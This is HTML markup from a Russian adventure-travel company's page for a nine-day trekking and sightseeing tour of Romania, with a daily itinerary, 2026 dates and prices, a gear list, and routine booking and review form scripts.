						<div class="fonts_text4">9 дней / 8 ночей</div>			<a href="/programms/zolotoe-kolco-rumynii.html#dates" class="programm-other_dates" data-tabs-pseudo-tab="tab-dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a>						<a href="/programms/zolotoe-kolco-rumynii.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="16361" class="buttons_btn-field _blue-button" style="width: 100%; margin-top: 3.9rem;">Хочу поехать</a>
			
		</div>
	</div>
		<div class="programm-map_expert">
		<div class="programm-map">
			<iframe style="border:0; width: 60rem; height: 32.8rem" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d5691120.663736714!2d20.531688036696902!3d45.85395083388894!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x40b1ff26958976c3%3A0x84ef4f92a804b194!2z0KDRg9C80YvQvdC40Y8!5e0!3m2!1sru!2sru!4v1530216499547" width="600" height="450" frameborder="0" style="border:0" allowfullscreen></iframe>		</div>
		<div class="programm-expert">
						<div class="fonts_h1">Менеджер тура</div>
						<div class="pull-left t-a-c" style="margin-right: 8rem; width: 30%;">
				<div class="_img"><img src="/i/employees/23_1479459497.jpg" alt="Кудимова Мария"></div>
								<a href="#" class="_bio" data-bio-a="23"><img src="/img/tour/note-ico.svg" class="ico-note" alt=""/>Биография</a>
							</div>
			<div class="pull-right" style="width: 55%;line-height:2.4rem;">
				<h2>Кудимова Мария</h2>
								<div>Телефон: <strong>+7(495)229-50-70 (доб. 107)</strong></div>								<div>
					Мобильный: 
					<strong>+7(928) 717-52-86</strong>														</div>
								<div>E-mail: <a href="mailto:info@heliski-team.ru">info@heliski-team.ru</a></div>								<a href="#" data-add-question="23" class="buttons_btn-field _blue-button description__middle-blocks-button">Задать вопрос</a>
			</div>
					</div>
	</div>
		<div class="programm-days">
		<div class="t-a-c">
			<h2 class="fonts_h1">План путешествия</h2>
			<div class="_refs">
				<label><img src="/img/tour/downl.png" alt=""/><a href="/programms/zolotoe-kolco-rumynii.pdf" target="_blank" class="buttons_easy-ref">Скачать в PDF</a></label>
			</div>
		</div>
		<div class="_item _first">
			<div class="_img">
				<img src="/i/programms/days/701_1_1529316300.jpg" alt="" alt="">
				<div class="_name">День 1<br/><span></span></div>
			</div>
			<div class="_text">Приезд. Встречаемся в аэропорте Бухареста – столице Румынии.<br />
Трансфер в отель, знакомство с гидами, короткий брифинг, после обеда прогулки по старому городу.</div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/701_2_1529316604.jpg" alt="" alt="">
				<div class="_name">День 2<br/><span></span></div>
			</div>
			<div class="_text">Дворец Пелеш, старинный город Брашов.<br />
Утром выезжаем в Трансильванию – регион Румынии, бывший когда-то частью Австро-Венгерской империи. Сегодня мы посетим старинный город Брашов и замок Пелеш.<br />
- Дворец Пелеш: настоящая жемчужина Румынии, один из самых красивых дворцов Европы. Расположен возле города Синая в живописном горном районе румынских Карпат. Это бывшая резиденция румынских монархов, которая была оснащена всеми техническими новинками прошлого века: телефонной связью, кинотеатром, двумя лифтами, центральным отоплением. А еще это был первый полностью электрифицированный замок в Европе. Особое очарование этому месту придаёт дремучий лес, где со всех сторон раздаётся пение птиц. <br />
- Город Брашов: один из старинных и красивейших во всей Румынии. Здесь находятся поросшие лесом горы, мрачные готические церкви и неприступные замки. Старый центр города зажат горами в узкой долине, в нем сохранились все атрибуты средневекового города — это и дома с черепичными крышами, и узкие улочки, и потрясающие виды с окрестных гор. Мы поднимемся на канатке на высочайшую вершину города – Тымпа, откуда нам откроются прекрасные виды на сам Брашов и близлежащие горные массивы.</div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/701_3_1529316862.jpg" alt="" alt="">
				<div class="_name">День 3<br/><span></span></div>
			</div>
			<div class="_text">Треккинг по горному массиву Пьятра Маре или Пьятра Крайулуй<br />
Сегодня нас ожидает активный день в горах с восхождением на вершины румынских Карпат. В этот день возможны 2 варианта горной программы: более лёгкий и более сложный, но оба исключительные по своей красоте.<br />
Вариант 1, более лёгкий: треккинг по горам Пьятра Маре и каньону 7 лестниц.<br />
Горы Пьятра Маре – это волшебное по красоте место и тот редкий случай, когда поход в горы не только очень живописен, но и не сложен. Одним из главных объектов нашего похода станет знаменитый каньон Семи лестниц, который поражает своими масштабами и красотой, не поддающейся описанию. Пожалуй, это одно из самых примечательных мест во всей Румынии, обязательное к посещению. Обрывистые скалы соединены лестницами, которые огибают множество водопадов, тянутся вертикально вдоль стен, соединяются горизонтальными переходами. <br />
Далее путь продолжается по живописной теснине и ведёт нас к очень уютной кабане (так называют горные приюты в Румынии), расположенной на высоте 1630 м. Обедаем, отдыхаем, оставляем здесь вещи и отправляемся встречать закат на самой высокой вершине массива – Пьятра Маре (1844 м). Через полтора часа мы уже на вершине! Отсюда хорошо видны соседние горные массивы Бучежь и Байулуй. Фотографируемся, наслаждаемся панорамой и спускаемся вниз к кабане. Здесь мы и заночуем в окружении величественных гор и скал, с потрясающим видом на город Брашов, который предстанет перед нами весь в ночных огнях, как на ладони.<br />
Уровень сложности: от лёгкого к среднему<br />
Вариант 2 более сложный: треккинг по горному массиву Пьятра Крайулуй. Этот массив считается по праву самым живописным в Румынии, его скалистые пики и отвесные склоны не оставят равнодушными даже самых притязательных туристов. При этом горный хребет Пьятра Крайулуй требует хорошей физической формы и внимательности при прохождении технических участков с элементами скалолазания. На особо сложных участках провешены вспомогательные элементы: цепи и тросы. Мы совершим треккинг по хребту с умопомрачительными видами, а также достигнем высочайшей вершины  массива – Ла Ом высотой 2238 м. Вечером спустимся в горный приют, где и заночуем в окружении гор. <br />
Уровень сложности: от среднего к сложному.</div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/701_4_1529317084.jpg" alt="" alt="">
				<div class="_name">День 4<br/><span></span></div>
			</div>
			<div class="_text">Замок Дракулы<br />
Спускаемся с массива Пьятра Крайулуй по другому маршруту, чтобы не повторяться и посещаем знаменитый Замок Дракулы (Бран). Само имя «Дракула» было заимствовано у реально жившего человека — Влада III Дракулы (Влад Цепеш), известного своей кровожадностью правителя средневековой Валахии (область сегодняшней Румынии). Влад Цепеш нередко ночевал в замке Бран во время своих походов, а местность вокруг него была излюбленным местом охоты господаря: именно поэтому теперь замок Бран и называют Замком Дракулы. Помимо всего прочего замок является ценным памятником средневекового искусства и архитектуры Румынии, расположенным в замечательном месте с видом на горы. <br />
Вечером после посещения замка совершаем переезд к подножию самого высокого горного массива Румынии – Фэгэраш. Ночь у подножия массива.</div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/701_5_1529317345.jpg" alt="" alt="">
				<div class="_name">День 5<br/><span></span></div>
			</div>
			<div class="_text">Восхождение на высочайшую вершину Румынии – г. Молдовяну (2544 м)<br />
Сегодня нас ждёт длинный день с восхождением на высочайшую вершину Румынии – г. Молдовяну (2544 м). Выходим рано утром, чтобы успеть выполнить намеченную нами программу. Массив Фэгэраш, в котором расположена вершина, чем-то похож на Пьятра Крайулуй – он такой же скалистый, с отвесными склонами, но кроме всего прочего здесь ещё много горных озёр, что придаёт ему особое очарование. Ближе к обеду мы поднимемся на г. Молдовяну, здесь также будет пара участков с провешенными цепями. С вершины нам откроется панорама на 360 градусов на весь огромный массив Фэгэраша и близлежащие долины. Спускаемся к подножию, заслуженный отдых, ночь в горном отеле.<br />
Уровень сложности: от среднего к сложному.</div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/701_6_1529317681.jpg" alt="" alt="">
				<div class="_name">День 6<br/><span></span></div>
			</div>
			<div class="_text">Трансфэгэрашское шоссе<br />
Cегодня мы посетим одну из красивейших дорог мира – Трансфэгэрашское шоссе, пересекающую весь массив Фэгэраша с севера на юг. Дорога пролегает до высот свыше 2000 м и позволяет насладиться видами, ничем не уступающим альпийским. На высочайшей точке дороги мы сможем посетить крупное ледниковое озеро Быля, несколько водопадов, а ближе к концу шоссе ещё одну крепость – замок Поенарь, где тоже когда-то жил Дракула. Ночёвка у подножия шоссе.</div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/701_7_1529318009.jpg" alt="" alt="">
				<div class="_name">День 7<br/><span></span></div>
			</div>
			<div class="_text">Пещеры Муерий<br />
После завтрака отправляемся на посещение самой известной пещеры в Румынии – пещеры Муерий. Её длина составляет примерно 7 км, разделенных на 4 уровня. Это первая в Румынии пещера, которая была электрифицирована. Здесь можно встретить впечатляющие формы карстового рельефа, многочисленные гроты необычных форм и многое другое.  <br />
После посещения пещеры отправляемся к самой высокогорной дороге Румынии – Трансальпине, расположенной в массиве Парынг. Высочайшая точка шоссе достигает 2145 м. Делаем частые остановки для того, чтобы запечатлеть открывающиеся пейзажи. <br />
Шоссе Трансальпина выведет нас ещё к одному из красивейших городов Румынии – Сибиу (немецкое название Hermannstadt). Этот город является родиной нынешнего президента Румынии Клауса Йоханеса, немца по национальности. Сибиу примечателен своей особой атмосферой: попадая сюда, складывается впечатление, что ты находишься где-то в Западной Европе. Город уникален не только своей архитектурой и старым городом, но и культурным наследием. Так, например, в 2007 году он был объявлен культурной столицей Европы. <br />
Размещаемся на ночь в Сибиу, чтобы подольше насладиться этим удивительным местом и погулять по вечерним улочкам.</div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/701_8_1529318206.jpg" alt="" alt="">
				<div class="_name">День 8<br/><span></span></div>
			</div>
			<div class="_text">Сигишоара<br />
После завтрака нас ждёт посещение ещё одного особенного места – города Сигишоара, центр которого находится под охраной ЮНЕСКО. Основанный ещё в XII-м веке саксами, город считается на сегодняшний день одним из самых хорошо сохранившихся средневековых городов Европы. Очарование и историческая ценность старинных зданий, улиц и крепостей сделает посещение этого места незабываемым. Вечером переезжаем в Бухарест.</div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/701_9_1529318355.jpg" alt="" alt="">
				<div class="_name">День 9<br/><span></span></div>
			</div>
			<div class="_text">Отъезд. Прощаемся со сказочной Румынией. Вылет из Бухареста домой.</div>
		</div>		<div class="t-a-c">
						<a href="/programms/zolotoe-kolco-rumynii.html#order" data-tabs-pseudo-tab="tab-order" data-go-top="1" class="buttons_btn-field _blue-button">Принять участие</a>
			
						<div class="_refs">
				<label><img src="/img/tour/downl.png" alt=""/><a href="/programms/zolotoe-kolco-rumynii.pdf" target="_blank" class="buttons_easy-ref">Скачать в PDF</a></label>
			</div>
					</div>
	</div>
</div>
<div data-tabs-content="tab-dates" class="hide">
	<div class="prices__table">
		<div class="fonts_h2 t-a-c no-margin-top">2026 Год</div>
		<div class="tables_main-table table prices__table-body">
			<div class="tables_tab-head table-row fonts_text8">
				<div class="tables_table-cells prices__table-cells">Даты проведения</div>
				<div class="tables_table-cells prices__table-cells">Продолжительность</div>
				<div class="tables_table-cells prices__table-cells">Стоимость</div>
								<div class="tables_table-cells prices__table-cells">Заявка на участие</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 13.07 По 21.07</div>
				<div class="tables_table-cells prices__table-cell">9 дней / 8 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 52 142 руб.<br>(525&euro;)</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/zolotoe-kolco-rumynii.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="16361" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 03.08 По 11.08</div>
				<div class="tables_table-cells prices__table-cell">9 дней / 8 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 52 142 руб.<br>(525&euro;)</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/zolotoe-kolco-rumynii.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="16560" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 17.08 По 25.08</div>
				<div class="tables_table-cells prices__table-cell">9 дней / 8 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 52 142 руб.<br>(525&euro;)</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/zolotoe-kolco-rumynii.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="16664" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 31.08 По 08.09</div>
				<div class="tables_table-cells prices__table-cell">9 дней / 8 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 52 142 руб.<br>(525&euro;)</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/zolotoe-kolco-rumynii.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="16761" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 14.09 По 22.09</div>
				<div class="tables_table-cells prices__table-cell">9 дней / 8 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 52 142 руб.<br>(525&euro;)</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/zolotoe-kolco-rumynii.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="16832" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 28.09 По 06.10</div>
				<div class="tables_table-cells prices__table-cell">9 дней / 8 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 52 142 руб.<br>(525&euro;)</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/zolotoe-kolco-rumynii.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="16898" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
					</div>
	</div>
	</div>
<div data-tabs-content="tab-equipment" class="hide">
	<div class="programm-equipment">
		<div class="programm-equipment-left">
			<div class="_item">
				<a href="https://alpindustria.ru/catalog/odejda/" class="_button buttons_btn-field _blue-button">Перейти в каталог</a>				<div class="fonts_text1 _title">Одежда</div>				<div class="_text">
					<p>Мембранная куртка&nbsp;</p>

<p>Мембранные штаны</p>

<p>Флисовая куртка</p>

<p>Летние брюки</p>

<p>Термобелье</p>

<p>Шапка</p>

<p>Перчатки</p>				</div>
			</div>
			<div class="_item">
				<a href="https://alpindustria.ru/catalog/obuv/" class="_button buttons_btn-field _blue-button">Перейти в каталог</a>				<div class="fonts_text1 _title">Обувь</div>				<div class="_text">
					<p>Треккинговые ботинки</p>

<p>Носки</p>				</div>
			</div>
			<div class="_item">
				<a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/" class="_button buttons_btn-field _blue-button">Перейти в каталог</a>				<div class="fonts_text1 _title">Туристическое снаряжение</div>				<div class="_text">
					<p>Очки</p>

<p>Налобный фонарик</p>

<p>Рюкзак (30-45 литров)</p>

<p>Трекинговые палки</p>				</div>
			</div>
						<div class="programm-equipment-left-refs">
				<div class="absolute">
					<label><img src="/img/tour/downl.png" alt=""/><a href="/programms/zolotoe-kolco-rumynii.equipment.pdf" target="_blank" class="buttons_easy-ref">Скачать в PDF</a></label>
				</div>
			</div>
					</div>
		<div class="programm-equipment-banners">
		</div>
	</div>
</div>
<div data-tabs-content="tab-faq" class="hide">
	<div class="programm-faq">
		<div class="fonts_h1 no-margin-top">Условия</div>
		<div class="_item _first">
			<div class="fonts_text3 _title">Нить маршрута</div>
			Москва- Бухарест - Москва		</div>
		<div class="_item">
			<div class="fonts_text3 _title">В стоимость тура входит</div>
			- проживание<br />
- трансфер по программе<br />
- музейные сборы<br />
- сборы за посещение парков<br />
- услуги гида		</div>
		<div class="_item">
			<div class="fonts_text3 _title">В стоимость тура не входит</div>
			- питание ( от 10-15 евро/день)<br />
- страховка <br />
- личное снаряжение<br />
- авиа билеты		</div>
	</div>
</div>

<div data-tabs-content="tab-reviews" class="hide">
<a name="reviews_top"></a>
<script>
$(function() {
	$("#reviews_add").submit(function() {
		$buttons = $(this).find(".buttons");
		$waiting = $(this).find(".waiting");

		$buttons.addClass('hide');
		$waiting.removeClass('hide');

		var err_ = '';
		
		var $form = $(this);
		var $fname = $form.find("input[name=fname]");
		//var $sname = $form.find("input[name=sname]");
		var $title = $form.find("input[name=title]");
		var $text_ = $form.find("textarea[name=text_]");
		var $mark  = $form.find("input[name=mark]:checked");
				
		var accept = 0;
		if ($form.find("input[name=accept]").prop('checked')) accept = 1;
		
		var $error = $form.find(".error").eq(0);
		var $act = $form.find(".act");
		
		$fname.parent().removeClass('_error');
		$text_.removeClass('_error');
		$error.html('');
		$act.html('');
				
		
		if (!$fname.val()) {
			$fname.parent().addClass('_error');
			err_ += '<br>- не указано имя';
		}
		if (!$text_.val()) {
			err_ += '<br>- Введите текст комментария';
			$text_.addClass('_error');
		}
		if (!$mark.length) {
			err_ += '<br>- Выберите оценку';
		}
				
		if (!accept) {
			err_ += '<br>- Не дано согласие на обработку';
		}
		
		if (!err_) {
			//return true;

			var files = [];

			/*$.each($form.find("input[name=tmp_files\\[\\]]"), function(i, item) {
				files[i] = $(item).val();
			});*/

			var data = {
				fname: $fname.val(),
				//sname: $sname.val(),
				title: $title.val(),
				mark:  $mark.val(),
				table_name: 'tour_programms_0',
				table_id: '701',
								tmp_files: files,
				text_: $text_.val()
			};

			//alert(print_r(data));return false;


			
			$.post('/ajax/review_add.php', data, function(json) {console.log(json);
				if (json.err) {
					if (json.err_fname) {
						$fname.parent().addClass('_error');
						err_ += '<br>- не указано имя';
					}
					if (json.err_text_) {
						err_ += '<br>- Введите текст комментария';
						$text_.addClass('_error');
					}
					if (json.err_mark) {
						err_ += '<br>- Выберите оценку';
					}
					if (json.err_images) {
						err_ += '<br>- Некоторые прикрепленные картинки не удовлетворяют правилам: не больше 2MB, jpg, png, gif 2Mb, .jpg .png .gif';
					}
										if (err_) $error.html('Форма заполнена неправильно' + err_);
					else $error.html('Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже');
				}
				else {
					$act.html('<br><strong>Спасибо за участие!</strong> Ваш комментарий будет опубликован после проверки модератором.');
					$form.trigger("reset");
					$form.find(".b-checkbox").removeClass('_active');
					$form.find(".b-checkbox .ideal-check").removeClass('checked');
					$mark.prop('checked', false);
					$form.find('.star_review').removeClass('star-rating-hover').removeClass('star-rating-on');
					$form.find('[data-file-list]').html('');
									}
				$buttons.removeClass('hide');
				$waiting.addClass('hide');
			}, 'json');
		}
		else {
			$error.html('Форма заполнена неправильно' + err_);
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}
		
		return false;
	});
});
</script>
<div class="reviews__blocks">
	<div class="pull-left" style="margin-right: 4rem;">
		<div class="reviews-widget-ready fonts_text5">
<div class="reviews-widget-ready_reviews-ready"><em>На эту программу пока нет отзывов</em></div>		</div>
	</div>
	<form id="reviews_add" class="reviews__small-review" method="post" action="/#reviews_top" enctype="multipart/form-data">
		<div class="act"></div>
		<input type="hidden" name="div" value="programms">
		<input type="hidden" name="id" value="701">
		<input type="hidden" name="cur" value="">
				<input type="hidden" name="prog" value="zolotoe-kolco-rumynii">			
		<div class="fonts_h2">Оставьте комментарий</div>
		<div class="error"></div>
				<div class="_title b-input _star"><input name="fname" value="" type="text" placeholder="Имя"/></div>
		<div class="b-input _title"><input name="title" value="" type="text" placeholder="Заголовок"/></div>
		
		<textarea name="text_" id="" cols="10" rows="15" class="_textarea"></textarea>
		<br><br>
				<input class="_rating star_review required" type="radio" name="mark" value="1" title="очень плохо">
				<input class="_rating star_review required" type="radio" name="mark" value="2" title="плохо">
				<input class="_rating star_review required" type="radio" name="mark" value="3" title="нормально">
				<input class="_rating star_review required" type="radio" name="mark" value="4" title="хорошо">
				<input class="_rating star_review required" type="radio" name="mark" value="5" title="отлично">
				<span id="hover_review" style="margin:0 0 0 1rem;"><span class="need">*</span> Ваша оценка</span>
		
		<br><br>
						
		<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		
		<!--div class="_video"><input type="file" accept="video/*" /></div-->
		<br>
		<div class="waiting hide">Пожалуйста, дождитесь завершения отправки формы</div>
		<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
		<br>
	</form>
</div>
</div>

<div data-tabs-content="tab-why_us" class="hide">
<p>10 причин поехать в путешествие с Командой Приключений АльпИндустрия.</p>

<ol>
	<li>Команда Приключений АльпИндустрия 33 года работает на рынке приключенческого туризма.</li>
	<li>За это время больше 10000 человек поднялись на вершину своей мечты.</li>
	<li>Наши гиды имеют опыт восхождений на все высочайшие вершины континентов от Эвереста до Антарктиды.</li>
	<li>Наши партнёры в России и в Мире проверены временем и доказали свою надёжность.</li>
	<li>Наши гиды самые опытные. Виктор Янченко поднимался на Эльбрус больше 300 раз, Сергей Ковалёв был на вершине Аконкагуа больше 20 раз. Василий Михайлюк стоял на вершине Казбека больше 50 раз.</li>
	<li>У нас есть возможность подобрать для вас снаряжение в сети магазинов АльпИндустрия и дать возможность оплатить промокодом до 30% стоимости.</li>
	<li>На наших программах мы выдаём футболки с уникальным дизайном, бафы и сертификаты.</li>
	<li>Все наши менеджеры лично бывали в программах, по которым они консультируют.</li>
	<li>Удобные способы оплаты.</li>
	<li>На программах Горной школы мы бесплатно обеспечиваем участников общественным альпинистским снаряжением.</li>
</ol></div>

<div data-tabs-content="tab-order" class="hide">
	<div class="programm-order">
		<script>
$(function(){
	$('[data-order-form]').submit(function () {
		var $form = $(this);
	
		$form.find(".buttons").addClass('hide');
		$form.find(".waiting").removeClass('hide');

		$form.find(".b-input__error").addClass('hide');
		$form.find(".b-form__field").removeClass('_error');
		$form.find("#err_accept").html('');
		
		var accept = 0;
		if ($form.find("input[name=accept]").prop('checked')) accept = 1;

		//var oplata = 2;
		//if ($form.find("input[name=oplata]:checked").length) oplata = $form.find("input[name=oplata]:checked").val();

		var err = 0;

		/*if ((oplata == 1) || (oplata == 3)) {
			var $set_price = $form.find("input[name=set_price]");
			var set_price = Number($set_price.val());

			if (set_price > 0) {}
			else {
				$set_price.parent().addClass('_error');
				$set_price.parent().find(".b-input__error").removeClass('hide');
				err = 1;
			}
		}*/
		var $sname = $form.find("input[name=order_sname]");
		var $fname = $form.find("input[name=order_fname]");
		var $email = $form.find("input[name=order_email]");
		var $tel   = $form.find("input[name=order_tel]");
				
		
		$email.parent().find(".b-input__error").html('неверный e-mail');

		if ($sname.length && !$sname.val()) {
			$sname.parent().addClass('_error');
			$sname.parent().find(".b-input__error").removeClass('hide');
			err = 3;
		}
		if ($fname.length && !$fname.val()) {
			$fname.parent().addClass('_error');
			$fname.parent().find(".b-input__error").removeClass('hide');
			err = 4;
		}
		if ($email.length && !$email.val()) {
			$email.parent().addClass('_error');
			$email.parent().find(".b-input__error").removeClass('hide');
			err = 5;
		}
		else if ($email.length && !isValidEmail($email.val())) {
			$email.parent().addClass('_error');
			$email.parent().find(".b-input__error").removeClass('hide');
			err = 6;
		}
		if (!$tel.val()) {
			$tel.parents('.b-input').addClass('_error');
			$tel.parents('.b-input').find(".b-input__error").removeClass('hide');
			err = 7;
		}
		if (!accept) {
			$form.find("#err_accept").html('Не дано согласие на обработку');
			err = 11;
		}
		
		

		if (err) {
			var top = 0;
			if ($('.b-input._error').length) top = $('.b-input._error').offset().top;
			else if (!accept) top = $form.find("#err_accept").offset().top;
			if (top) $('html, body').animate({'scrollTop': top - 80}, 400);

			$form.find(".buttons").removeClass('hide');
			$form.find(".waiting").addClass('hide');

			return false;
		}
		else ym(87909843,'reachGoal','sendform-down', {URL: document.location.href});

	});

	/*$('[data-order-form]').find("input[name=oplata]").click(function() {
		var oplata = $(this).val();
		if ((oplata == 1) || (oplata == 3)) $("[data-set-price-block]").removeClass('hide');
		else $("[data-set-price-block]").addClass('hide');

		$("select[name=set_price_cur]").prop('disabled', (oplata == 3) ? true : false);
		if (oplata == 3) $("select[name=set_price_cur]").val(0);

		if ((oplata == 1) || (!0 && (oplata != 3))) {
			$("[data-oferta]").css('display', 'block');
			if (oplata == 1) $("[data-oferta]").attr('href', '/oferta_pos.html');
			else $("[data-oferta]").attr('href', '/oferta.html');
		}
		else $("[data-oferta]").hide();
	});*/
	$("[data-order-form]").find("input[name=order_tel]").phonecode({
		preferCo: 'ru'
	});
});
</script>


<form action="/#order" method="GET" data-order-form>
<input type="hidden" name="div" value="programms">
<input type="hidden" name="prog" value="zolotoe-kolco-rumynii">
<input type="Hidden" name="lng" value="">
<div class="programm-order-fields">
	<strong>Заполните, пожалуйста, поля, представленные ниже</strong><br><br>

	<input type="hidden" name="guide" value="0">		<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Фамилия:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="order_sname" value="" type="text" class="contact-info_row _input fonts_text5"/>
					<div class="b-input__error hide">не указана фамилия</div>
				</div>
			</div>
		</div>
	</div>
	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Имя:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="order_fname" value="" type="text" class="contact-info_row _input fonts_text5"/>
					<div class="b-input__error hide">не указано имя</div>
				</div>
			</div>
		</div>
	</div>

	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">E-mail:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="order_email" value="" type="email" class="contact-info_row _input fonts_text5"/>
					<div class="b-input__error hide">неверный e-mail</div>
				</div>
			</div>
		</div>
	</div>

	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Телефон:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="order_tel" value="" type="tel" class="fonts_text5 tel_in"/>
					<div class="b-input__error hide">не указан телефон</div>
				</div>
			</div>
		</div>
	</div>
	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Даты:</div>
			<div class="b-form__block-content pull-right" style="width:27rem;">
				<select name="date_id" data-chosen>
<option value="16361">С 13.07.2026 По 21.07.2026</option>
<option value="16560">С 03.08.2026 По 11.08.2026</option>
<option value="16664">С 17.08.2026 По 25.08.2026</option>
<option value="16761">С 31.08.2026 По 08.09.2026</option>
<option value="16832">С 14.09.2026 По 22.09.2026</option>
<option value="16898">С 28.09.2026 По 06.10.2026</option></select>
			</div>
		</div>
	</div>
	
	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Количество человек:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="number" size="2" maxlength="2" value="1" type="text" class="contact-info_row _input fonts_text5" style="width:auto;"/>
				</div>
			</div>
		</div>
	</div>
	
	
	</div>
<textarea name="dop" cols="45" rows="10" class="contact-info_row _textarr" placeholder="Дополнительная информация, замечания"></textarea><br><br>

<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
<div class="error" id="err_accept"></div>
<br>

<div class="clearfix">
	<div class="waiting act hide">Пожалуйста, дождитесь завершения оформления заказа!</div>
	<div class="buttons">
								
		<input type="Submit" onclick="ym(87909843,'reachGoal','clicksendform', {URL: document.location.href})" name="action" class="buttons_btn-field _orange-button contact-info_subm-butt" value="Заказать тур">
	</div>
</div>
</form>
	</div>
</div>
<br><br>
<script>
$(function() {
	if (window.location.hash != '') setTimeout(function() {
		if (window.location.hash == '#dates')          $("[data-tabs-tab=tab-dates]").click();
		else if (window.location.hash == '#equipment') $("[data-tabs-tab=tab-equipment]").click();
		else if (window.location.hash == '#faq')       $("[data-tabs-tab=tab-faq]").click();
		else if (window.location.hash == '#reviews')   $("[data-tabs-tab=tab-reviews]").click();
		else if (window.location.hash == '#order')     $("[data-tabs-tab=tab-order]").click();	}, 5);

});
</script>
</div></div><script>
$(function() {
$("#add_feedback").find("input[name=tel]").phonecode({
	preferCo: 'ru'
});
$("#add_feedback").submit(function() {
	$buttons = $(this).find(".buttons");
	$waiting = $(this).find(".waiting");
	$act = $(this).find("[data-add-question-act]");

	$buttons.addClass('hide');
	$waiting.removeClass('hide');
	$act.addClass('hide');


	var $form = $(this);
	var $fname = $form.find("input[name=fname]");
	var $sname = $form.find("input[name=sname]");
	var $email = $form.find("input[name=email]");
	var $tel   = $form.find("input[name=tel]");

	var $title = $form.find("input[name=title]");
	var $text_ = $form.find("textarea[name=text_]");
	var $employee_id = $form.find("select[name=employee_id]");
	
	var accept = 0;
	if ($form.find("input[name=accept]").prop('checked')) accept = 1;

	$form.find("input").parent().removeClass('_error');
	$form.find("textarea").removeClass('_error');
	$form.find(".b-input__error").html('');
	$form.find(".error").html('');
	
	var tel_prefix = '';
